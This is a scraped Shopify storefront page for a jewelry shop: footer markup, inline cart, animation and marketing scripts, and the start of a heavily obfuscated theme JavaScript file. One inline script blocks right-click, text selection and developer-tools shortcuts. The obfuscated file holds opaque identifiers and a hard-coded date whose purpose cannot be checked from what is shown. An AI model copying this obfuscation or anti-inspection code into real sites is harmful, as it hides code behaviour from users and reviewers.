                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Treasure Jewels, Inc.</a></small>
        
          <small class="copyright__content">Powered by Treasure Jewels</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shoptreasurejewels.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO BAG`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- WPD Start -->
            
               <!-- WPD End -->



    
  <style>  </style>
<div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b2004-b5e3-7e7e-a823-02694bea0165/ecomsend-115/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019b2004-b5e3-7e7e-a823-02694bea0165/ecomsend-115/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019b2004-b5e3-7e7e-a823-02694bea0165/ecomsend-115/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init EcomSend
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //EcomSend APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'treasure-jewels-inc.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 24278990882,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'collection'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'en'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 50040
content:
const a0_0x36e049=a0_0xd868;(function(_0x7722c5,_0x32baa4){const _0xe67eb=a0_0xd868,_0x560d18=_0x7722c5();while(!![]){try{const _0x3e5539=parseInt(_0xe67eb(0x2fd))/0x1*(parseInt(_0xe67eb(0x28f))/0x2)+parseInt(_0xe67eb(0x346))/0x3*(-parseInt(_0xe67eb(0x1f4))/0x4)+-parseInt(_0xe67eb(0x205))/0x5+parseInt(_0xe67eb(0x159))/0x6*(parseInt(_0xe67eb(0x459))/0x7)+parseInt(_0xe67eb(0x153))/0x8*(parseInt(_0xe67eb(0x423))/0x9)+parseInt(_0xe67eb(0x2cf))/0xa+parseInt(_0xe67eb(0xf2))/0xb*(-parseInt(_0xe67eb(0x46c))/0xc);if(_0x3e5539===_0x32baa4)break;else _0x560d18['push'](_0x560d18['shift']());}catch(_0x267f97){_0x560d18['push'](_0x560d18['shift']());}}}(a0_0x4024,0xa5a1a));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':'cart-update','quantityUpdate':a0_0x36e049(0x344),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x36e049(0x243),'cartError':a0_0x36e049(0x270)},POST_LINK_INT=a0_0x36e049(0x33b);let subscribers={};function subscribe(_0x1e3f95,_0x57de67){return subscribers[_0x1e3f95]===undefined&&(subscribers[_0x1e3f95]=[]),subscribers[_0x1e3f95]=[...subscribers[_0x1e3f95],_0x57de67],function _0x2aca13(){subscribers[_0x1e3f95]=subscribers[_0x1e3f95]['filter'](_0x555e5b=>{return _0x555e5b!==_0x57de67;});};};function a0_0x4024(){const _0x1fc3f2=['subscriptionBox','dd_mm_numeric','currentTarget','cart-icon-bubble','quantity','days','playButton','quantitySelector','gifts','min','.one-time-price-update','[percentage_saved]','button[type=\x22reset\x22]','resetButton','playVideo','button','mm_dd','bundle-deals__product--deselected','bundle-deals-','firstChild','renderOneTimeTexts','removeAttribute','disabled','function','unit_with_discount','isArray','datesToSkip','[data-type=\x22subscription\x22]','push','forEach','xml_eval','input_','quantityUpdate','footer','--sticky-atc-offset','toggleAttribute','lineItemStatusElement','.cart-drawer__body','updateLiveRegions','quantity-update','dd_mm','2049avZhaN','Content-Type','muted','onFocus','location','compare_at_price','.quantity-break__compare-price','stepUp','observe','preventGalleryScroll','sellingPlanId','code','blur','Drawer-quantity-','pathname','radio','updatePickupAvailability','aria-selected','[id^=\x22Details-\x22]\x20summary','main-atc-price-','dynamic-dates','setLiveRegionText','sectionTwoId','item_count','storeLocalStorageData','discountValue','non-existent','applySubTo','[id^=\x27CustomField-','.product-form__variants','.product-form__input','][selling_plan]\x22\x20value=\x22','items','.dynamic-price','sliderOverlay','delete','selling_plan','product','sections_url','toggleSound','frequencyRadios','checkForClear','updateQuantity','transferSections','setAttribute','toString','status','renderProductInfo','setupEventListeners','updateTimer','round','price--on-sale','custom-product-field','variant-selects-','SPACE','.subscription__frequency','skipNonExistent','customFields','cart-errors','touchmove','cart-remove-button','visibility-hidden','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','aria-hidden','parseDatesToSkip','secondsSpan','finally','sliderLine','unavailable','width','offerItems','months','mainAtcBtnLabel','validFields','observer','shareUrl','selectedOptions','cartBodyScroll','?width=','.internal-video__timeline','comparePriceSpan','.comparison-slider__input','saveLocalStorage','unlockGifts','.quantity__button[name=\x27minus\x27]','subscription','validateValue','loading','toFixed','.appstle-active-option\x20[name=\x22selling_plan\x22]','formIdInput','[aria-selected=\x22true\x22]\x20a','.cart-item','updateFormIds','.upsell__variant-picker','popup-overlay--active','setLiveRegionResults','seekVideo','duration','canplaythrough','disableLoading','endedVideo','.section-header','input[name=\x22id\x22]','][quantity]\x22\x20value=\x22','handleSubmit','CountryProvinceSelector','.comparison-slider__overlay','variant-radios','shrine-subscription-widget','.js-vimeo','email','/checkout?discount=','.main-atc__error','clientX','clearCart','innerHTML','quantity-breaks-','onButtonClick','offer','focus','enableLoading','updateMedia','atcButtons','fixedDiscount','applyStickyAtcError','.drawer__inner-empty','CartDrawer','querySelectorAll','body','.quantity__input','statusElement','a-def','.quantity__button[name=\x27plus\x27]','productForm','internal-video','selectedIndex','shrine_gift_goals','getItem','cart_change_url','subDiscount','focusin','updatePrices','timeZone','CartDrawer-CartItems','updateInnerPrices','startDrag','[data-predictive-search-live-region-count-value]','fieldName','isRequired','isText','symbol','pause','[name=\x22add\x22]','setupFrequencyListeners','isCheckbox','displayedPrices','compare_price','selectedQuantity','shouldResetForm','cart','minQuantity','idInput','display','displayPromoTimer','.quantity-break__upsell','skipCart','amount_no_decimals_with_comma_separator','postMessage','keyup','disablePrepend','cartItems','description','createElement','.subscription__wrapper','action','subscriptionWidget','maxDays','index','input[name=\x22quantity\x22]','countryHandler','closeBtns','.bundle-deals__compare-price-js','.product-form__error-message-wrapper','skipUnavailable','[method=\x22get\x22]','#predictive-search-results-groups-wrapper','bundle-deals','secondary-variant-select','[name=cart-discount-field]','mainOfferItem','minutesSpan','scrollDestination','offsetParent','unavailable_with_option','hasQuantityBreaksPicker','TML','href','OPTION','CartDrawer-LineItemError-','from','getMonth','.main-atc__label__text','selected','handleCheckboxChange','.cart-item--product-','fetchAvailability','append','closeResults','isSkipped','internal-video--loading','Escape','Add\x20to\x20cart\x20fallback\x20failed','Shopify','sectionId','/discount/','smooth','featured_media','.select--small','discountType','sellingPlanInput','54yVYzkH','appendChild','timerDuration','.quantity-break__selector-item__image\x20img','featured_image','\x20.content-for-grouping','.cart-item__error-text','deferredMedia','left','data-cart-quantity','toggleAddButton','.cart-item__name','cart-drawer-gift','.main-atc__label',':checked','bundleDeals','pauseVideo','thursday','sectionTwo','cart__items--disabled','.upsell__price\x20.regular-price','invalidFormatSrc','dateFormat','INPUT','--completed','none','setDate','is-empty','POST','testMode','form','handleIntersection','ProductInfo-','insertDates','nextElementSibling','quantityBreaks','animate','getDate','.product-form__error-message','main-product-form','properties','cachedResults','.variant-price-update','giftsStorage','totalComparePrice','initUnlock','.subscription__frequency-input','getSectionsToRender','predictive_search_url','.upsell__add-btn','product-info','.header__icon--cart','stopDrag','removeChild','7gzVzyJ','/checkout','parse','define','CartDrawer-CartErrors','#cart-icon-bubble','\x22,\x22args\x22:\x22\x22}','.main-product-atc','.price__sale\x20.price-item--sale','preventDefault','.badge__percentage-saved','oneNonUpellRemaining','post','unlockedItems','quantity-break__upsell--selected','quantity-gift--unlocked','offsetHeight','preselected','secondarySelectSelector','252dzLEFx','abortController','max','timing','syncCart','mouseup','firstSellingPlanId','transitionend','mediaItemImgs','amount_with_comma_separator','variantSelectElements','scroll','pills','subscriptionName','handleClick','mainAtcBtn','background','internationalAccessAccept','shopify','hasVariants','productFormInput','transform','.clickable-discount__btn','overlay','quantityBreakUpsells','\x20.loading-overlay','closest','initVariants','frequencySelect','quickAddSubmit','quick-add-modal','secondsDelay','abs','quantityPicker','getQuery','style','src','suspended','internal-video--muted','.subscription__select\x20.select__select','originalSection','friday','hasAttribute','additionalAtcButtons','cart-note','dragging','setInputAvailability','trim','[subscription_name]','input[type=\x22checkbox\x22]','daysToSkip','aria-controls','onFocusOut','mainAtcButton','value','media-gallery\x20template\x20video','.quantity-break__variant-select','type','parseDaysToSkip','sections','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','[data-dynamic-date=\x22true\x22]','click','updateQuantityRules','postLink','match','[type=\x22application/json\x22]','rearrangeDays','dropdown','getElementById','DateTimeFormat','setSummaryAccessibility','variantData','.popup-modal__timer__minutes','bod','sectionOne','setUnavailable','sunday','text','.internal-video__sound-btn','scrollTo','subscription__compare-price','cartQuantityUpdated','values','.main-atc-price-span-','data-provinces','language','data-selected','.header__icons','.sign-up-popup-modal','oneTimeBox','findIndex','variantChangeUnsubscriber','updateCart','amount','next_display_date','noPlayBtn','.sticky-atc__button-price','[amount_saved_rounded]','touchstart','timer','name','.bundle-deals__media-item-container-js','applyFrequencyNode','data-default','items[','907599rUQxWC','[data-media-id=\x22','open','modalClosed','cartUpdate','cartDrawer','addToCart','idIndex','getResultsMaxHeight','.shopify-section','contentWindow','replace','isMainOfferItem','then','prevValue','main','variant-selects','prices','tagName','.drawer__close','modal','getSearchResults','productInfo','split','isSecondary','target','Quantity-Form-','length','handleChange','soldOut','removeFromCart','getUpdateRequired','handleErrorMessage','percentageLeft','.quantity-gift','get','add','count','cart-drawer-upsell','day_dd_mm_numeric','initOfferPrices','head','[data-type=\x22one_time\x22]','drag','shopify:section:load','isAfterScroll','mainAtcBtnError','updatePdpPrices','querySelector','?variant=','selectedOffer','autoplay','sectionOneContainer','changeEvent','getBoundingClientRect','Error\x20parsing\x20gift\x20localStorage\x20data:','available','variantChange','srcset','scrolledPast','updateDisplayedPdpPrices','2026-10-10','hideElement','animationsType','isMain','data-max','main-bundle-offer','addEventListener','skipCartButton','sectionTwoContainer','dropdwon','selectedPlanId','toggle','main-cart-items','overflow-hidden','.bundle-deals__total-price-js','variantSelects','&section_id=','details','Inventory-','price-','#CartDrawer','object','switchOption','computeSubPrices','ProductSubmitButton-','.drawer__inner','searchTerm','resultsMaxHeight','CartItem-','popup-modal--active','Error','addRemoveFromCart','product-form-','image','selectedVariants','postLinksRetry','1209568aSijde','hasDrawer','renderContents','delaySeconds','padStart','quantityUpdateUnsubscriber','3052230IKEWwy','selectOption','[data-predictive-search]','[id^=\x22MediaGallery-','loaded','.cart-discount-form__error','data-unavailable','updateUrl','isIntersecting','.cart-timer','-submit','updateAllPrices','secondCartItems','Sku-','results','unlocked','quantityBreaksPickerDisplayedImages','Europe','soundButton','renderSearchResults','XMLHttpRequest','CartDrawer-Item-','contains','[quantity]','mediaItemContainers','prependMedia','.sold-out-message','#CartDrawer-Item-','handleToggle','percentage','stickyAtcBtnError','toggleResetButton','isOpen','selectTimeout','catch','hideSpinner','updateVariantInput','.quantity__rules','span','ArrowUp','step','subscription__box--selected','keydown','javascript','bind','onVariantChange','CartDrawer-LiveRegionText','upsellHandles','QuantityBreaks','cartQuantity','header-drawer','getVariantData','priceSpan','syncUpsellAcrossOffers','setItem','productContainers','application/','<input\x20type=\x22hidden\x22\x20name=\x22items[','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','X-Requested-With','json','variant_images','options','card-variant-selects','data','gift_handle','setLiveRegionLoadingState','error','quantity-break-upsells','timeupdate','.quantity-gifts','aria-disabled','subtotal','sticky-atc-footer-spacer','stringify','data-src','application/json','removeEventListener','onFormSubmit','maxHeight','updateOptions','option1','loadingText','abort','source[type=\x22application/x-mpegURL\x22]','][properties][','updatePriceTexts','includes','moneyFormat','setSelectionRange','aria-expanded','allPredictiveSearchInstances','getDay','performance','discount-','product-info-upsell','required','true','selectIndex','button--has-spinner','shrine-property-input','checked','isValid','SubscriptionWidget-','scrollTop','innerHeight','updateId','includePdpUpsells','.js-contents','host','apply','isCartUpsell','/cart/update.js','.share-url-button','#ProductSubmitButton-','fetchQuantityRules','createInputs','submit','sliderInput','main-cart-footer','init','delayDays','[compare_price]','requirement','sticky-atc','inne','subDiscountType','modelViewerUI','isCartPage','basePrice','innerText','addListener','storageKey','unit','totalSeconds','updateTotalPrice','elementsToChange','prototype','.loading-overlay','updateUnavailable','GMT','quantityBreaksPickerStyle',',\x20#product-form-installment-','updateSearchForTerm','map','.gift--product-','closeModal','properties[','select','[id^=\x22custom-label-','NotAllowedError','bottom','.floating-btn','setupBoxClickListeners','.color-swatch','124cwcuBF','variantStrings','price','[type=\x22radio\x22]','?sections=','top','cart-live-region-text','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','getUpsellHandles','updateTotalPrices','stickyAtcButton','prepend','input[name=\x22selling_plan\x22]','dayLabels','.price__regular\x20.price-item--regular','.quantity-break__selector-item','selectedId','1505895adjHHh','[type=\x22submit\x22]','product_quantity','data-min','quantityGifts','setHeaderCartIconAccessibility','.bundle-deals__price-js','submitButton','.upsell-toggle-btn','provinceContainer','errorMessage','shiftKey','.product-variant-id','initIds','setQuantityBoundries','onInputChange','hasOtherCartItems','summary','openPopupModal','source','cart-items','totalPrice','loadingSpinner','parentElement','2023-01-01T00:00:00Z','classList','predictive-search','addDaysSkipping','.quantity-break__upsell[data-handle=\x22','ended','setActiveElement','-image','IntersectionObserver','variantPickers','{\x22method\x22:\x22pause\x22}','.upsell__image__img','.sticky-atc__add_button','comparison-slider','secondary-variant-select-separate','ref','.price-','getComputedStyle','reduce','?width=533','validateQtyRules','initShareLinks','cart-drawer','bundle-deals__media-item--disabled','touches','product-form','childNodes','input--error','internal-video--playing','dataset','unshift','vertical','cart_add_url','.quantity-break','hasFiltering','connectedCallback','.price__sale\x20.price-item--regular','hydrateFromExternalHTML','variant-change','checkboxes','getAttribute','sticky-atc-image-','updateQuickAddUrl','false','.sticky-atc__error','textContent','formVariants','inputRadios','paused','displayedSubmitButton','currentVariant','url','predictiveSearchResults','dispatchEvent','.sign-up-popup-overlay','?q=','cart_update_url','.sticky-atc__label__text','method','isScrollBtn','subBoxTexts','disconnect','change','role','updateVariantStatuses','countdown-timer','option','handle','Quantity-','disconnectedCallback','.quantity-break__image\x20img','renderSubTexts','.main-offer-item-','onKeyup','offerPrices','mainBundleItems','quantity-gifts','onFormReset','hidden','.predictive-search-status','toggleBtn','attachEvent','setActiveMedia','cart-error','label','aria-haspopup','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','currencySymbol','offer_','#CartDrawer-Overlay','.js-youtube','.sub-price-update','#ProductModal-','[price]','#CartItem-','net','Share-','afterScroll','#shopify-section-predictive-search','focusout','parameters','handleSelectChange','scrollY','comparePrices','#ProductForm-','text/html','close','.select','classicAddButton','getTime','isSubSelected','upsells','wednesday','[name=\x22','2541558jUddih','handleScrollBtn','errorMessageWrapper','quantity-gifts-','.loading-overlay__spinner','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','atcErrorMsg','#sticky-atc-','html','input[type=\x22radio\x22]','active','section-group','remove','play','setProperty','floatingBtns','.internal-video__play','updateURL','load','/cart?section_id=main-cart-items','removeErrorMessage','.product-form__input__type','getFullYear','.quantity__rules-cart\x20.loading-overlay','filtering','dialog','hasUrl','cart-notification','input','.section-group__section-one-container','section','nodeName','updateTimeline','[value]','daysFrequency','timeline','.sticky-atc-footer-spacer','[name=\x22selling_plan\x22]','[name=\x22id\x22]','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','showSpinner','input[type=\x22radio\x22][value=\x22','aria-activedescendant','productUrl','.sticky-atc__scroll-btn','checkATCScroll','getSectionDOM','[start_date]','checkValidity','sticky-atc-price-','productId','-\x27]','reapplyDiscountIfApplicable','addRemoveProducts','detail','day_dd_mm','mainProduct','has','mousemove','toLowerCase','cart_url','block','unlock_product_handle','initProvince','468070WVnktR','ArrowDown','StickyAtcVariantPicker-','CartDrawer-LineItemStatus','replaceAll','cart-drawer-items','updateMasterId','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','CART-ITEMS','product-model','.bundle-deals__product-js','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','mainOfferContainer','.product-form__quantity','setSelectorByValue','input[type=\x22search\x22]','selector','cartUpdateUnsubscriber','.upsell__price','touchend','notMain','updateLabelPrices','stickyAtcBtnLabel','shrine-gifts-style','saturday','div','updatePricesFromQtyBreaks','log','activeElement','.section-group__section-two-container','#product-form-','video','required_quantity','comparePrice','swatch','labels','visibility','boundToggleHandler','secondarySelect','amount_no_decimals','countryEl','dd_mm_no_dot','footerSpacing','requiredFields','onCartUpdate','string','1bKIypy','.sls-purchase\x20[name=\x22selling_plan\x22]','getSectionInnerHTML','applied','join','variantInputs','parseFromString','hostname','jsonData','undefined','playTimer','-applied','visible','cartStrings','[end_date]','.bundle-deals__media-item-img-js','clientHeight','quantityForm','provinceEl','scrollBtn','[amount_saved]','replaceState','onChange','promo-bar-data-','find','oneTimeBoxTexts','filter','input[name^=\x22properties[\x22][type=\x22radio\x22]:che